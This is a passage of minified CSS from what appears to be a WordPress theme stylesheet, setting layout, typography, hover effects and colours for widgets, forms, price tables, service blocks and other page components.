span{background-color:transparent}.sc_countdown_default .sc_countdown_digits span,.sc_countdown_default .sc_countdown_digits span + span{margin-left:0; padding:0 10px; width:auto; overflow:visible !important}.sc_countdown_default .sc_countdown_digits span + span{margin-left:-10px}.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_label{font-size:3.9em; height:auto; line-height:1.2em}.footer_wrap .sc_layouts_row{line-height:1.7857em}.footer_wrap .sc_layouts_item{margin-top:0;	margin-bottom:0}.widget.widget_bg_image{padding:2em 1.5em !important}.widget.widget_bg_image *{color:#aaa !important}.widget.widget_bg_image .widget_title,.widget.widget_bg_image .widget_content a{color:#ddd !important}.widget.widget_bg_image .widget_title,.widget.widget_bg_image .widget_content a:hover{color:#fff !important}.widget_aboutme .aboutme_avatar img{width:100%;	height:auto}.widget_aboutme .aboutme_username{text-align:left;	font-size:1em}.widget_aboutme .aboutme_description{margin-top:1em;	text-align:left;	line-height:1.6em}.widget .trx_addons_tabs .trx_addons_tabs_titles li{font-size:12px;	font-weight:400;	font-style:normal;	line-height:1.3em;	text-transform:uppercase;	letter-spacing:0}.widget .trx_addons_tabs .trx_addons_tabs_titles li:after{display:none !important}.widget .trx_addons_tabs .trx_addons_tabs_titles li + li{margin-left:0.5em}.widget .trx_addons_tabs .trx_addons_tabs_titles li a{padding:0.3em 0.5em}.widget_categories_list[class*="column-"] [class*="column-"],.sidebar .widget_categories_list [class*="column-"]{width:100%;	float:none;	overflow:hidden}.widget_categories_list[class*="column-"] [class*="column-"]+[class*="column-"],.sidebar .widget_categories_list [class*="column-"]+[class*="column-"]{margin-top:0.5em}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_item,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item{text-align:left}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image{display:inline-block;	width:20%}.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image{display:inline-block;	width:32px;	vertical-align:middle}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image img,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image img{width:100%;	height:auto}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_title,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_title{display:inline-block;	vertical-align:middle;	width:70%;	margin:0;	font-size:1em;	text-align:left;	text-transform:none;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image + .categories_list_title,.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image + .categories_list_title{padding-left:1em}body.expand_content .sc_recent_news_style_news-announce .post_size_full{height:656px}body.expand_content .sc_recent_news_style_news-announce .post_size_big{height:328px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small{height:164px}.sc_recent_news .post_counters .post_counters_edit a{background-color:transparent !important}.sidebar .sc_recent_news .post_item .post_title,.footer .sc_recent_news .post_item .post_title{font-size:1em}.sidebar .sc_recent_news .post_item .post_content,.footer .sc_recent_news .post_item .post_content{font-size:0.8667em;	line-height:1.3846em}.sc_recent_news .post_accented_off .post_featured.with_thumb .post_video_hover{font-size:1.2em}.sc_recent_news .post_accented_off .slider_controls_wrap{display:none}.sc_recent_news .post_accented_off .slider_pagination_wrap{bottom:0}.sc_recent_news .post_accented_off .slider_pagination_wrap .swiper-pagination-bullet{width:6px;	height:6px;	margin-right:3px}/* Recent posts & Most Popular posts & Search Results */.widget_area .post_item,.widget .post_item{background-color:transparent !important}.widget .post_item + .post_item{margin-top:0.8em;	padding-top:0;	border-top:none}.search_results.widget_area .post_item + .post_item{border-top:1px solid #e5e5e5;	margin-top:1.6em;	padding-top:1.6em}.widget_area .post_item .post_content,.widget .post_item .post_content{overflow:hidden}.widget_area .post_item .post_title,.widget .post_item .post_title{font-weight:600; margin:6px 0 3px}.widget_area .post_item .post_info,.widget .post_item .post_info{font-size:10px; font-weight:700; text-transform:uppercase;	line-height:16px;	margin-bottom:0; letter-spacing:2.6px}.widget_area .post_item .post_info .post_info_item+.post_info_item:before,.widget .post_item .post_info .post_info_item+.post_info_item:before{content:"";	margin:0 0 0 5px}.widget_twitter .widget_content ul{padding-left:2em;	list-style-type:none}.widget_twitter .widget_content ul>li{position:relative;	text-align:left}.widget_twitter .widget_content ul>li+li{margin-top:1.5em}.widget_twitter .widget_content ul>li:before{position:absolute;	z-index:1;	display:inline-block;	font-size:1.2em;	font-style:normal;	left:-1.5em;	top:0;	background-color:transparent !important}.widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{text-align:center;	font-size:1.6em;	font-style:normal;	margin-bottom:0.8em}.widget_twitter .widget_content .sc_twitter_item a,.widget_twitter .widget_content ul>li a{font-weight:normal}body.trx_addons_cv{margin-left:0;	margin-right:0}.trx_addons_cv_header_letter{line-height:0.75em}.trx_addons_cv_header_letter,.trx_addons_cv_header_text,.trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:none}.trx_addons_cv_section_contacts input,.trx_addons_cv_section_contacts textarea{-webkit-border-radius:0 !important; -ms-border-radius:0 !important; border-radius:0 !important}.trx_addons_hover_mask{left:0; top:0;	right:0; bottom:0}.trx_addons_hover_content .trx_addons_hover_links a + a{margin-left:0.7em}.trx_addons_hover_style_zoomin .trx_addons_hover_content .trx_addons_hover_title{display:none}.sc_item_subtitle{font-size:4.8em;	font-style:normal;	font-weight:400;	text-transform:none; letter-spacing:0;	line-height:1em; margin-top:0 !important}.sc_title_extra .sc_item_subtitle{font-size:4em}.sc_item_title{line-height:1.2em}h2.sc_item_title.sc_item_title_style_default:not(.sc_item_title_tag){font-size:2.800em}.sc_item_subtitle + .sc_item_title{margin-top:-0.3em}.sc_title_extra .sc_item_subtitle + .sc_item_title{margin-top:-0.2em}.sc_item_descr{margin-bottom:0}.sc_item_title + .sc_item_slider,.sc_item_subtitle + .sc_item_slider,.sc_item_title + .sc_item_columns,.sc_item_subtitle + .sc_item_columns,.sc_item_title + .sc_item_content,.sc_item_subtitle + .sc_item_content{margin-top:2.7em}.sc_item_title + .sc_item_descr,.sc_item_subtitle + .sc_item_descr{margin-top:1.4em}.sc_title_extra .sc_item_title + .sc_item_descr,.sc_title_extra .sc_item_subtitle + .sc_item_descr{margin-top:1.6em}.sc_item_descr.sc_align_center{max-width:60%}.sc_item_descr + .sc_item_slider,.sc_item_descr + .sc_item_columns,.sc_item_descr + .sc_item_content{margin-top:3.4em}.sc_action_item_default .sc_action_item_subtitle{font-size:4.800em; line-height:1em; font-weight:400}.sc_action_item_default .sc_action_item_subtitle + .sc_action_item_title{margin-top:0}.sc_action_simple .sc_action_item_subtitle{font-size:4em; font-weight:400; letter-spacing:0; font-style:normal; margin-bottom:-0.17em; margin-top:0 !important; line-height:1em}.sc_action_simple .sc_action_item_subtitle + .sc_action_item_title{margin-top:0}.sc_action_simple .sc_action_item_title{font-size:3.2em; line-height:1.25em; margin:0}.sc_action_item_subtitle + .sc_action_item_description,.sc_action_item_title + .sc_action_item_description,.sc_action_item_date + .sc_action_item_description,.sc_action_item_date + .sc_action_item_link{margin-top:1.2em}.sc_action_item_event.with_image .sc_action_item_inner{padding:2.4em 2em}.sc_action_item_event .sc_action_item_image + .sc_action_item_subtitle{margin-top:0.8em}.sc_action_item_event .sc_action_item_title{margin-top:0;	margin-bottom:0.3em}.sc_action_item_date{font-size:1em;	line-height:1.3em;	text-transform:uppercase;	padding:0.8em 0;	border-style:dotted}.sc_action_item_description{letter-spacing:0; line-height:1.85em; font-style:normal}.sc_action_item_simple.sc_action_item_mc .sc_action_item_description{margin-left:auto; margin-right:auto; max-width:32em}.sc_action_item_simple .sc_action_item_link.sc_button.sc_button_size_small{padding:2.15em 3.8em}.sc_action_item_simple .sc_action_item_subtitle + .sc_action_item_link,.sc_action_item_simple .sc_action_item_title + .sc_action_item_link,.sc_action_item_simple .sc_action_item_description + .sc_action_item_link{margin-top:4em}.sc_action_item_info{font-size:13px;	font-weight:400;	line-height:1.3em;	padding:1em 0 0;	letter-spacing:0;	border-style:dotted}.sc_action_item_default.with_image .sc_action_item_mask,.sc_action_item_default.with_image:after{display:none}.extra_style_right .sc_action_item_default.with_image .sc_action_item_icon,.extra_style_right .sc_action_item_default.with_image .sc_action_item_title{color:#ffffff}.extra_style_right .sc_action_item_default.with_image .sc_action_item_description,.extra_style_right .sc_action_item_default.with_image .sc_action_item_description strong,.extra_style_right .sc_action_item_default.with_image .sc_action_item_description b{color:#ffffff !important}.sc_action_item_default.with_image .sc_action_item_title{font-size:2.8em; line-height:1.2em}.sc_action_item_default.sc_action_item_mc .sc_action_item_title{font-size:2.533em; line-height:1.2em}.sc_action_item_default.sc_action_item_mc .sc_action_item_subtitle{margin-bottom:-14px}.sc_action_item_default.sc_action_item_mc .sc_action_item_link.sc_button{margin-top:1.2em; padding:1.6em 2.8em}.sc_action_item_default.sc_action_item_mc.with_image .sc_action_item_inner{padding:4em 2.8em 2.9em}.sc_action_item_default.with_image .sc_action_item_inner{padding:5em 2.8em}.sc_action_item_default .sc_action_item_link.sc_button{padding:1.6em 2.8em; margin-top:3em}.extra_style_right .sc_action_item_default.with_image .sc_action_item_inner{left:auto; padding:3em 2em; right:0; width:63%; top:50% !important}.extra_style_right .sc_action_item_default.with_image .sc_action_item_inner .sc_action_item_description{margin-top:0.35em !important}.extra_style_right .sc_action_item_default .sc_action_item_link.sc_button{margin-top:2em}.extra_style_right .sc_action_item_default.with_image .sc_action_item_title{font-size:2.533em; line-height:1.1em}.extra_style_right .sc_action_item_default .sc_action_item_link.sc_button{background-color:#ffffff !important; color:#171928 !important}.sc_action_item_default.sc_action_item_mr .sc_action_item_inner{text-align:center !important}.extra_style_right .sc_action_item_default.with_image .sc_action_item_inner{display:flex; flex-direction:column; justify-content:center; align-items:center; height:26em; margin-left:auto}.sc_action_item_default.with_image{min-height:26.1em}.menu_side_inner #toc_menu{display:block}.menu_side_icons #toc_menu{position:relative;	left:0;	top:0;	margin:0}.menu_side_icons .toc_menu_item .toc_menu_description{height:6rem;	line-height:6rem;	font-size:1.0667em;	font-weight:bold;	text-transform:uppercase;	top:1px}.menu_side_icons .toc_menu_item:hover .toc_menu_description{margin-right:0}.menu_side_icons .toc_menu_item .toc_menu_description span{display:inline-block;	vertical-align:middle;	padding:0 3em;	letter-spacing:1px}.menu_side_icons .toc_menu_item .toc_menu_icon{width:100%;	height:6rem;	line-height:6rem;	border-top:1px solid #ddd;	-webkit-box-sizing:content-box; -ms-box-sizing:content-box; box-sizing:content-box}.menu_side_icons .toc_menu_item .toc_menu_icon:before{font-size:2rem;	font-weight:normal;	line-height:inherit}.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{text-align:center}.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{content:' ';	width:5px;	height:5px;	line-height:inherit;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon:before{width:9px;	height:9px}.menu_style_left .toc_menu_item .toc_menu_description{left:-20em;	right:auto}.menu_style_left .toc_menu_item:hover .toc_menu_description{left:100%;	right:auto}.trx_addons_audio_player .mejs-container .mejs-controls{padding:0}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-button.mejs-playpause-button{margin-left:0}.sc_blogger_item_featured .post_featured{margin-bottom:0}.sc_blogger .sc_blogger_item .sc_blogger_post_meta{font-size:13px;	font-style:italic;	font-weight:400;	line-height:1.5em}.sc_blogger_default .sc_blogger_item{background:transparent !important}.sc_blogger_modern .sc_blogger_item{padding:2.1429em}.sc_blogger_modern .sc_blogger_item .sc_blogger_item_content{left:45%;	width:55%}.sc_blogger_modern .sc_blogger_item .sc_blogger_post_meta{margin-top:0.6em}.sc_blogger_modern .sc_blogger_item .sc_blogger_item_featured{margin-bottom:0}.sc_blogger_default .sc_blogger_item .sc_blogger_item_content{padding:1.2em 0 1em; text-align:left}.sc_blogger_default .sc_blogger_item .sc_blogger_post_meta{margin-top:0.4em}.sc_blogger_default .sc_blogger_item .sc_blogger_item_excerpt{margin-top:1.5em}.sc_blogger_default .sc_blogger_item .sc_blogger_item_excerpt_text{line-height:1.6em}.sc_blogger_default .sc_blogger_item .sc_blogger_item_excerpt_text p{margin:0}.sc_blogger_default .sc_blogger_item_button{margin-top:1.5em}.sc_blogger_default .sc_blogger_item .more-link{background-color:transparent}.sc_blogger_default .sc_blogger_item .sc_blogger_item_title{font-weight:600; line-height:1.5em; margin:3px 0 0.7em; border-bottom:1px solid #f2f2f4; padding-bottom:1.15em}.sc_blogger_default .sc_blogger_item_header .post_date{font-size:10px; text-transform:uppercase; letter-spacing:3px; font-weight:700}.sc_blogger_default .sc_blogger_item_header .post_meta_item:before{margin-right:5px}.sc_courses_default .sc_courses_item_info{padding:2em}.sc_courses_default .sc_courses_item_date{letter-spacing:0;	font-style:italic}.sc_courses_default .sc_courses_item_price{font-size:2em;	margin-top:0.8em;	min-height:1.2em}.sc_courses_default .sc_courses_item .trx_addons_hover_mask{background-color:#000}.sc_courses_default .trx_addons_hover_content .trx_addons_hover_title{background-color:transparent;	padding:0;	margin:0;	text-transform:none;	font-size:1.6667em}.sc_courses_default .trx_addons_hover_content .trx_addons_hover_text{padding:0;	margin-top:2em;	font-style:normal}.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a{margin-top:3em;	font-size:12px;	font-weight:bold;	text-transform:uppercase;	letter-spacing:1px;	padding:1.3em 1.9em}.sc_dishes_default .sc_dishes_item_info{padding:2.6em 3em;	text-align:center}.sc_dishes_default .sc_dishes_item_title{margin-top:0}.sc_dishes_default .sc_dishes_item_subtitle{font-size:0.8667em;	line-height:1.5em;	font-style:italic;	letter-spacing:0;	margin-top:0.1em}.sc_dishes_default .sc_dishes_item_content{margin-top:1.6em}.sc_dishes_default .sc_dishes_item_button{margin:1.6em 0 0}.sc_dishes_compact .sc_dishes_item_title{line-height:1.25em}.sc_dishes_compact .sc_dishes_item_subtitle{font-size:13px;	line-height:16px}.sc_events_item{height:5.2632em}.sc_events_item + .sc_events_item{margin-top:1em}.sc_events_button{text-align:center}.sc_events_item_date{height:5.2632em}.sc_events_item_day{font-weight:200;	margin-top:0.2em}.sc_events_item_button{min-height:1.3em}.sc_events_item_button:before,.sc_events_item_button:after{position:absolute;	left:0; top:0;	content:'\e93a';	font-family:'fontello';	font-size:0.9286em;	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.sc_events_item_button:after{left:-30px;	opacity:0}.sc_events_item:hover .sc_events_item_button:before{opacity:0;	left:30px}.sc_events_item:hover .sc_events_item_button:after{opacity:1;	left:0}.sc_events_detailed .sc_events_item_date,.sc_events_detailed .sc_events_item_time,.sc_events_detailed .sc_events_item_button{font-size:0.7368em;	font-weight:700;	line-height:1.3em;	text-transform:uppercase}.sc_events_detailed .sc_events_item_title{font-size:1.0526em;	line-height:1.2em;	font-weight:700;	font-style:italic}.sc_events_detailed .sc_events_item,.sc_events_detailed .sc_events_item_date,.sc_events_detailed .sc_events_item_button,.sc_events_detailed .sc_events_item_title,.sc_events_detailed .sc_events_item_time{-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.sc_form form input.trx_addons_field_error,.sc_form form input.trx_addons_field_error:hover,.sc_form form input.trx_addons_field_error:focus{color:#ff0000 !important;	-webkit-box-shadow:none; -ms-box-shadow:none; box-shadow:none}form input.trx_addons_field_error::-webkit-input-placeholder{color:#ff0000 !important}form input.trx_addons_field_error::-moz-placeholder{color:#ff0000 !important}form input.trx_addons_field_error:-ms-input-placeholder{color:#ff0000 !important}form textarea.trx_addons_field_error{-webkit-box-shadow:none; -ms-box-shadow:none; box-shadow:none}.sc_form .sc_form_info_item .sc_form_info_icon:before{font-family:'fontello'}.sc_form .sc_form_info_item_address .sc_form_info_icon:before{content:'\e8fd'}.sc_form .sc_form_info_item_email .sc_form_info_icon:before{content:'\e8fa'}.sc_form .sc_form_info_item_phone .sc_form_info_icon:before{content:'\e8f5'}.sc_form button:after{content:' '}.sc_form_default .sc_form_field_button:before{content:' ';	display:block;	width:100%;	height:0;	clear:both}.sc_form_default .sc_form_field_button{text-align:center; margin-top:3.3em}.sc_form_modern .sc_form_field_button{text-align:center}.sc_form_detailed button{display:block}.sc_form_field_title{text-transform:none;	font-size:1em;	font-weight:normal;	line-height:1.8em;	margin-bottom:0.7em}label.required .sc_form_field_title:after{content:'*';	display:inline-block;	vertical-align:text-top;	margin:-0.5em 0 0 0.5em;	font-size:80%;	color:#da6f5b}[class*="sc_input_hover_"] input[type="text"],[class*="sc_input_hover_"] input[type="number"],[class*="sc_input_hover_"] input[type="email"],[class*="sc_input_hover_"] input[type="password"],[class*="sc_input_hover_"] input[type="search"],[class*="sc_input_hover_"] select,[class*="sc_input_hover_"] textarea{font-size:1em !important;	font-weight:400;	font-style:normal;	line-height:1.2em;	letter-spacing:1px;	padding:1.4em 1.4em !important}[class*="sc_input_hover_"] .sc_form_field_hover{font-size:1em}[class*="sc_input_hover_"] .sc_form_field_content{font-size:1em;	line-height:1.2em}[class*="sc_input_hover_"] label.required:after{display:none}[class*="sc_input_hover_"] label.required .sc_form_field_content:after{font-size:110%}.sc_input_hover_accent .sc_form_field_hover:before{height:3em}.sc_input_hover_accent textarea + .sc_form_field_hover:before{height:9em}.sc_input_hover_path .sc_form_field_content{padding-top:2em}.sc_input_hover_path textarea + .sc_form_field_hover>.sc_form_field_content{padding-top:2em}.sc_input_hover_path input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path input.filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path textarea.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-transform:scale3d(0.875,0.875,1) translate3d(0,2.8em,0); -ms-transform:scale3d(0.875,0.875,1) translate3d(0,2.8em,0); transform:scale3d(0.875,0.875,1) translate3d(0,2.8em,0)}.sc_input_hover_path textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path textarea.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-transform:scale3d(0.875,0.875,1) translate3d(0,10em,0); -ms-transform:scale3d(0.875,0.875,1) translate3d(0,10em,0); transform:scale3d(0.875,0.875,1) translate3d(0,10em,0)}.sc_input_hover_jump .sc_form_field_content:before{top:-190%}.sc_input_hover_jump .sc_form_field_content{padding:1.5em}.sc_input_hover_underline .sc_form_field_hover:before{height:2px}.sc_input_hover_underline input:focus + .sc_form_field_hover:before,.sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.sc_input_hover_underline input.filled + .sc_form_field_hover:before,.sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{-webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1)}.sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-transform:translate3d(0,2.2em,0) scale3d(0.875,0.875,1); -ms-transform:translate3d(0,2.2em,0) scale3d(0.875,0.875,1); transform:translate3d(0,2.2em,0) scale3d(0.875,0.875,1)}.sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{height:5.3em;	-webkit-transform:translate3d(0,6.2em,0) scale3d(0.875,0.875,1); -ms-transform:translate3d(0,6.2em,0) scale3d(0.875,0.875,1); transform:translate3d(0,6.2em,0) scale3d(0.875,0.875,1)}.sc_input_hover_iconed .sc_form_field_hover{padding:0.45em !important}.sc_googlemap_content .sc_form_default .sc_form_details{width:100%;	float:none}.sc_googlemap_content .sc_form_default .sc_form_details>div{width:100%;	padding-right:0}.sc_googlemap_content .sc_form_default .sc_form_field_message{width:100%;	float:none;	padding-left:0}.sc_googlemap_content .sc_form .sc_form_field input[type="text"],.sc_googlemap_content .sc_form .sc_form_field textarea{padding:0.5em 1em}.sc_googlemap_content .sc_form .sc_form_field textarea{min-height:3em}.sc_googlemap_content_detailed p{margin-bottom:1em}.sc_icons .sc_icons_icon:before,.sc_icons .sc_icons_icon>span:before{font-size:6em; line-height:1.1em}.sc_icon_type_svg svg{width:6em;	height:6em}.sc_icons_size_small .sc_icons_icon::before,.sc_icons_size_small .sc_icons_icon>span::before{font-size:4em; line-height:1.1em}.sc_icons_size_small .sc_icon_type_svg svg{width:4em;	height:4em}.sc_icons_size_large .sc_icons_icon::before,.sc_icons_size_large .sc_icons_icon>span::before{font-size:8em; line-height:1.1em}.sc_icons_size_large .sc_icon_type_svg svg{width:8em;	height:8em}.sc_icons .sc_icons_icon,.sc_icons .sc_icons_item_title{-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.sc_icons_item_title{font-size:1.2em;	line-height:1.3em;	font-weight:400;	font-style:normal;	text-transform:uppercase;	letter-spacing:1px}.sc_icons .sc_icons_image + .sc_icons_item_title,.sc_icons .sc_icons_image + .sc_icons_item_description{margin-top:2em}.footer_wrap .sc_icons .sc_icons_icon + .sc_icons_item_title{margin-top:1em;	margin-bottom:2em}.sc_icons_item_description{font-size:1em;	line-height:1.6em;	font-weight:400;	font-style:normal}.sc_icons_modern .sc_icons_item_description{font-size:1.2em;	line-height:1.3em}.sc_icons .sc_icons_item_title + .sc_icons_item_description{margin-top:0.7em}.sc_price_item_mask,.sc_price_item_default.with_image:after{display:none}.sc_price_item ul,.sc_price_item .sc_price_item_description,.sc_price_item .sc_price_item_details,.sc_price_item .sc_price_item_icon,.sc_price_item .sc_price_item_info>*{-webkit-transition:all 0.4s ease; -ms-transition:all 0.4s ease; transition:all 0.4s ease}.sc_price_item{-webkit-transition:background 0.4s ease; -ms-transition:background 0.4s ease; transition:background 0.4s ease}.sc_price_item_subtitle{font-size:2.333em;	line-height:1em;	font-weight:normal;	text-transform:none;	letter-spacing:0;	margin:0 0 0 0 !important}.sc_price_item_title{font-size:20px; font-weight:600; letter-spacing:0; line-height:1.2em; margin:0 !important; text-transform:none}.sc_price_item_description{font-size:1.0667em;	font-weight:400;	font-style:italic;	line-height:1.25em;	letter-spacing:0;	margin:0.65em 0}.sc_price_item_price{font-size:1em;	font-weight:400;	line-height:1.25em;	letter-spacing:0}.sc_price_item_price,.sc_price_item_subtitle + .sc_price_item_price,.sc_price_item_title + .sc_price_item_price{margin-top:2.8em}.sc_price_item_price_value{font-size:48px}.sc_price_item_price_before{font-size:25px; position:relative; top:-6px; vertical-align:top}.sc_price_item_price_after{font-size:18px; margin-left:10px}.sc_price_item_decimals{text-decoration:none}.sc_price_item_details{margin-top:2.8em;	font-size:1em;	font-weight:400;	font-style:normal;	line-height:1.3em;	letter-spacing:0}.sc_price_item_description ul,.sc_price_item_details ul{list-style-type:circle}.sc_price_item_description ul li:before,.sc_price_item_details ul li:before{display:none}.sc_price_item_link:after{display:none}.sc_price_item .wrap_link{display:block; text-align:center}.sc_price_item_link:before{content:""; display:block; height:0; width:100%}.sc_price_item ul li{font-style:normal}.sc_price_item ul>li + li{border-top:1px solid #d8d9e5; padding-bottom:2px; padding-top:10px}.sc_price_item ul li{margin:9px 0}.sc_price_item ul{list-style:none; padding:0}.sc_price_item:hover ul li{border-color:rgba(255,255,255,0.3)}.sc_price_item_icon>span{font-size:4.4em}.sc_price_item_icon{margin-top:2.8em}.sc_price_item_subtitle + .sc_price_item_link,.sc_price_item_title + .sc_price_item_link,.sc_price_item_description + .sc_price_item_link,.sc_price_item_details + .sc_price_item_link{margin-top:3.5em}.sc_price_item_info{padding:2em 2em 2.8em}.sc_price_extra .sc_price_item .sc_price_item_icon{background-position:-20px 0,right 0; background-size:39% auto; margin-bottom:1.4em}.sc_price_extra .sc_price_item_icon{margin-top:0; padding:1.4em 0}.sc_price_extra .sc_price_item:hover ul li{border-color:#d8d9e5}.sc_price_item_simple .sc_price_item_info{padding:0}.sc_price_item_simple .sc_price_item_title{margin:0 0 0.5em 0!important; font-size:4.000em; font-weight:400; padding:25px 0 15px; background-position:-60px 0,right 0; background-size:45% auto}.sc_price_item_simple .sc_price_item_image{position:relative; width:196px; height:196px; margin:0 auto; display:inline-block}.sc_price_item_simple .sc_price_item_image img{display:block; width:100%; height:100%; -webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%; overflow:hidden}.sc_price_item_simple .sc_price_item_image:before{content:'\e940'; display:block; font-family:'fontello'; font-size:202px; height:200px; left:-31px; line-height:100px; position:absolute; top:49px; width:200px; -webkit-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out}.sc_price_item_simple.with_image .wrap_go_title{position:relative; display:inline-block; margin:1.5em auto 2.2em}.sc_price_item_simple.with_image .sc_price_item_price{width:90px; height:90px; line-height:90px; text-align:center; -webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%; overflow:hidden; position:absolute; right:-10px; bottom:0; z-index:9; margin:0}.sc_price_item_simple.with_image .sc_price_item_price .sc_price_item_price_value{font-size:42px}.sc_price_simple .sc_price_item_simple .sc_price_item_link{margin-bottom:4em}.sc_promo.sc_promo_size_tiny .sc_promo_image{margin:0.5em}.sc_promo_text blockquote{margin:0 !important}.sc_promo.sc_promo_size_normal .sc_promo_icon,.sc_promo.sc_promo_size_large .sc_promo_icon{font-size:7em;	line-height:1em;	margin-bottom:0.14em}.sc_promo_title + .sc_promo_content,.sc_promo_subtitle + .sc_promo_content{margin-top:1.8em}.sc_promo_title + .sc_promo_subtitle{margin-top:1.25em}.sc_promo.sc_promo_size_normal .sc_promo_text_inner{padding:3em}.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_descr,.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_descr,.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_slider,.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_slider,.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_slider,.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_columns,.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_columns,.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_columns,.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_content,.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_content,.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_content{margin-top:1.8em}.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_button,.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_button_image,.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_button,.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_button_image,.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_button,.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_button_image,.sc_promo.sc_promo_size_normal .sc_item_content + .sc_item_button,.sc_promo.sc_promo_size_normal .sc_item_content + .sc_item_button_image,.sc_promo.sc_promo_size_normal .sc_item_slider + .sc_item_button,.sc_promo.sc_promo_size_normal .sc_item_slider + .sc_item_button_image,.sc_promo.sc_promo_size_normal .sc_item_columns + .sc_item_button,.sc_promo.sc_promo_size_normal .sc_item_columns + .sc_item_button_image{margin-top:1.8em}.sc_promo_content .sc_item_descr b{font-weight:400}.sc_promo.sc_promo_size_normal .sc_promo_text_inner{padding:6.6em}.sc_promo_image .trx_addons_video_player .video_hover{margin-top:0 !important}.sc_promo_image .trx_addons_video_player .video_mask{display:none !important}.sc_services_default .trx_addons_hover_content .trx_addons_hover_title{font-size:1.3333em}.sc_services_default .sc_services_item{background-color:transparent}.sc_services_default .sc_services_item_icon{margin-top:0.8em}.sc_services_default .sc_services_item_info{padding:1.65em;	text-align:center}.sc_services_default .sc_services_item_title{margin-top:0}.sc_services_default .sc_services_item_subtitle{letter-spacing:0;	margin-top:0.1em}.sc_services_default .sc_services_item_content{margin-top:0.25em}.sc_services_default .sc_services_item_button{margin:1.6em 0 0}.sc_services_iconed .sc_services_item_icon{font-size:2.8em;	line-height:1em}.sc_services_iconed .sc_services_item_header{padding:2rem}.sc_services_iconed .sc_services_item_title{font-size:1em;	line-height:1.5em}.sc_services_iconed .sc_services_item_subtitle,.sc_services_iconed .sc_services_item_button{display:none}.sc_services_chess .sc_services_item_content{text-align:center}.sc_services_chess .sc_services_item_title{font-size:24px; line-height:26px; font-weight:400; margin:0; text-transform:uppercase}.sc_services_chess .sc_services_item_subtitle{font-size:14px; letter-spacing:0; line-height:20px; margin-top:4px}.sc_services_chess .sc_services_item_text p{margin-bottom:0}.sc_services_chess .sc_services_item:hover .post_featured.hover_dots .mask,.sc_services_chess .post_featured.hover_dots:hover .mask{opacity:0.7}.sc_services_chess .post_featured.hover_dots .icons span{background-color:#ffffff !important}.sc_services_chess .sc_services_item{-webkit-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out}.sc_services_chess .sc_item_columns_2 .sc_services_item_content{padding:2em 4.5%}.sc_services_extra .hover_go{height:250px; position:relative; display:block; overflow:hidden}.sc_services_extra .hover_go:before{-webkit-transition:all 0.4s ease; -ms-transition:all 0.4s ease; transition:all 0.4s ease; opacity:0; content:""; position:absolute; left:0; bottom:0; display:block; width:100%; height:100%; z-index:1; background:rgba(127,115,187,0); background:-moz-linear-gradient(top,rgba(127,115,187,0) 0%,rgba(127,115,187,0) 33%,rgba(127,115,187,1) 100%); background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(127,115,187,0)),color-stop(33%,rgba(127,115,187,0)),color-stop(100%,rgba(127,115,187,1))); background:-webkit-linear-gradient(top,rgba(127,115,187,0) 